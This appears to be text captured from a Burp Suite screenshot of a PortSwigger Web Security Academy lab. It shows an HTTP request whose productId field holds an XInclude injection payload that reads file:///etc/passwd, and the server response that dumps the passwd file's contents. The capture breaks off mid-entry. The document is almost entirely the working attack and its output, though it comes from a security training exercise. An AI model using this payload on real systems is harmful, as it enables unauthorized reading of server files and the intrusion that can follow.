 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0aa20023043f87d3825a61ff004d0010.web-security-academy.ne
t
3 Cookie: session=kFxjeY8pxlCREXvyIVqXcFftjjDVYm6o
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aa20023043f87d3825a61ff004d0010.web-security-ac
ademy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 141
11 Origin:
https://0aa20023043f87d3825a61ff004d0010.web-security-ac
ademy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 productId=
1<foo+xmlns%3axi%3d"http%3a//www.w3.org/2001/XInclude"><
xi%3ainclude+parse%3d"text"+href%3d"file%3a///etc/passwd
"/></foo>&storeId=1
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2339
5
6 "Invalid product ID: 1root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/
nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/
gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,
,
,
:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemdResolver,
,
,
:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQLServer,
,
Inspector
Notes